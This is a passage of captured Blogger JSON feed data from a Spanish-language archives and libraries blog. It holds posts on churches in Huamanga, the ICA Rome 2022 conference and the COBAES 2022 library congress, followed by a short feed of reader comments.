href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora de Loreto\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Fotos: Jazmin Wong\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/8760036435746484287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8760036435746484287?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/ayacucho-y-las-33-iglesias-de-la-ciudad.html","title":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s72-w480-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4532195343998523834"},"published":{"$t":"2022-01-04T16:57:00.000-08:00"},"updated":{"$t":"2022-01-04T16:57:00.387-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"ICA Roma 2022 Conferencia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"344\" data-original-width=\"1600\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=w640-h138\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 26px; font-weight: 300; line-height: 1.1; margin-bottom: 13px; margin-top: 26px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EArchivos: Acortar la brecha\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003EEl tema de esta edición\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003E\"los Archivos como un medio para acortar una brecha transversal y multinivel\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Consejo Internacional de Archivos (ICA) tiene el placer de anunciar en colaboración con\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ESOS Archivi y Symposia Srl\u003C\/span\u003E\u0026nbsp;que la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E9a conferencia de ICA llevará a cabo en 2022 en Roma del 19 al 23 de septiembre\u003C\/span\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl evento es realizado con la colaboración de\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u0026nbsp;ANAI\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EDGA\u0026nbsp;\u003C\/span\u003Ee\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EConvention Bureau Roma\u0026amp;Lazio.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EMayor información:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ehttps:\/\/www.ica.org\/es\/ica-roma-2022-conferencia\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E👉\u003C\/span\u003E\u003Cspan style=\"font-size: 16px; text-align: left;\"\u003E:\u003C\/span\u003E\u0026nbsp;ica@ica.org\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4532195343998523834\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4532195343998523834?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/ica-roma-2022-conferencia.html","title":"ICA Roma 2022 Conferencia"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s72-w640-h138-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-636458660104835586"},"published":{"$t":"2022-01-04T16:05:00.002-08:00"},"updated":{"$t":"2022-01-04T16:05:11.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ECOBAES 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe realizará III Congreso internacional de Bibliotecas\nAcadémicas y Especializadas - COBAES 2022 “Resiliencia, Innovación y Cohesión\nSocial” en la ciudad de Medellín - Colombia, los días 3 al 5 de agosto de 2022,\nen Medellín - Antioquia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl programa incluirá aspectos, actualizaciones y avances en\nel campo de: Tecnologías Emergentes y Disruptivas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPuedes escribir👉: \u003Ca href=\"mailto:cobaes2022@gmail.com\" target=\"_blank\"\u003E\u003Cspan style=\"background: white; border: none windowtext 1.0pt; font-family: \u0026quot;Segoe UI Historic\u0026quot;,sans-serif; font-size: 11.5pt; line-height: 107%; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003Ecobaes2022@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;https:\/\/www.facebook.com\/Cobaes2022\/\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/636458660104835586\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/636458660104835586?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-internacional-de-bibliotecas.html","title":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111004605670699380344_1769804086226&_=1769804086227
body_size: 2642
content:
// API callback
jQuery111004605670699380344_1769804086226({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.comments"},"updated":{"$t":"2024-08-23T00:22:41.161-07:00"},"title":{"type":"text","$t":"ARCHIVOSAGIL"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6999328256914345616"},"published":{"$t":"2023-09-18T06:19:08.524-07:00"},"updated":{"$t":"2023-09-18T06:19:08.524-07:00"},"title":{"type":"text","$t":"Y también de fortaleza para los oyentes"},"content":{"type":"html","$t":"Y también de fortaleza para los oyentes"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html?showComment=1695043148524#c6999328256914345616","title":""}],"author":[{"name":{"$t":"Marivette"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07451197117323231615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-937708308703393305","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/937708308703393305","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-904378793"},{"name":"blogger.displayTime","value":"18 de septiembre de 2023 a las 6:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2167252972264597948"},"published":{"$t":"2023-09-10T01:19:12.983-07:00"},"updated":{"$t":"2023-09-10T01:19:12.983-07:00"},"title":{"type":"text","$t":"Quisiera saber si mi País Bolivia está asociado al..."},"content":{"type":"html","$t":"Quisiera saber si mi País Bolivia está asociado al ICA.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html?showComment=1694333952983#c2167252972264597948","title":""}],"author":[{"name":{"$t":"Yder Cuellar Rosell"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05795889460036265048"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-3816856778989749415","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/3816856778989749415","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1040669526"},{"name":"blogger.displayTime","value":"10 de septiembre de 2023 a las 1:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1172762923596462242"},"published":{"$t":"2023-08-30T11:41:26.773-07:00"},"updated":{"$t":"2023-08-30T11:41:26.773-07:00"},"title":{"type":"text","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/..."},"content":{"type":"html","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003EMARTIN SOTOMAYOR"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html?showComment=1693420886773#c1172762923596462242","title":""}],"author":[{"name":{"$t":"MARTIN SOTOMAYOR"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08962487459580733571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-2377629506875808661","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/2377629506875808661","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-206991011"},{"name":"blogger.displayTime","value":"30 de agosto de 2023 a las 11:41"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3652060272110605474"},"published":{"$t":"2023-08-06T04:25:51.643-07:00"},"updated":{"$t":"2023-08-06T04:25:51.643-07:00"},"title":{"type":"text","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, ..."},"content":{"type":"html","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, DETALLADA Y FÁCIL DE ENTENDER"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html?showComment=1691321151643#c3652060272110605474","title":""}],"author":[{"name":{"$t":"tranquilitamente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13653974542323554784"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHq0RNC51UHf0kZvpdS8PbL9vidt9mGVcBakBp0XpH64YiQ6pQrembCD_5M90q_9MfPXv-Ht7OnRNPCMZlmwvOw95uZGa1KcpElCE8rTyZf4UEQ0m7Q0ESIYnnMT89T4yScjUy9Ug-H1j11efIF-uf8x2oqOlLgGb6UMqhlOtpvDNv\/s220\/Captura%20de%20pantalla_20230222_223454.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-439664613448413853","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/439664613448413853","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-982945588"},{"name":"blogger.displayTime","value":"6 de agosto de 2023 a las 4:25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4637264922749507493"},"published":{"$t":"2023-05-23T16:16:24.423-07:00"},"updated":{"$t":"2023-05-23T16:16:24.423-07:00"},"title":{"type":"text","$t":"La lectura de libros en línea es una forma moderna..."},"content":{"type":"html","$t":"La lectura de libros en línea es una forma moderna y conveniente de acceder a una amplia gama de literatura. Los libros digitales son fáciles de transportar, no ocupan espacio físico y se pueden descargar en cualquier 